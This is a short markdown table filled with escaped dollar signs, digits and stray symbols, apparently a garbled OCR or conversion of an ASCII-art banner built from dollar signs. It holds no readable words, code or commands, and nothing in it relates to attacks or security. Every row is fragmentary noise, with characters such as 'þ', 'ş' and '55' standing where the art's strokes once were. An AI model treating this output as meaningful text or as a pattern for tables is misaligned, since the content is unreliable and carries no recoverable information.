| 14 I     | \$\$  | \$\$   |       | \$\$\ | 1 | 55  |    | \$\$ | \$\$ |      |      | \$\$) | ş  | 5    |        | \$\$\ | \$1 |   |     | \$\$\ | 4 | \$\$\$ | v    | \$1   | \_\$\$   |       |
| \$   I   | \$\$  | \$\$   |       | \$\$  | þ | 55  |    | \$\$ | \$\$ |      |      | \$\$  | \$ | 5    |        | \$\$  | \$1 |   |     | \$\$  |   | \$\$\$ | \$\  | \$1   | \$\$     |       |
| \$   I   | \$\$  | \$\$   |       | \$\$  | þ | 55  |    | \$\$ | \$\$ | \$\$ | \$\$ | s     | \$ | \$\$ | \$\$\$ | \$    | \$1 | 5 | 555 | 55    |   | s      | \$\$ | \$1   | \$\$     |       |
| \$   I   | \$\$  | \$\$   |       | \$\$  | þ | 55  |    | \$\$ | \$\$ |      |      | \$5-  | \$ | 5    |        | \$\$< | \$1 |   |     | 55    |   | s      | \\$  | \$\$1 | \$\$     |       |
| \$   I   | \$\$  | \$\$   |       | \$\$  | þ | 55  |    | \$\$ | \$\$ |      |      | \$\$  | \$ | 5    |        | \$\$  | \$1 |   |     | \$\$  |   | s      |      | \$\$1 | \$\$     |       |
| \$\$\$\$ | 55    | \$55   | \$51  | s     |   |     | 55 | \$\$ | \$\$ |      |      | \$\$  | 18 | s    |        | \$\$  | 15: |   |     | 55    |   | s      |      | \$1   | \$555    | \$5   |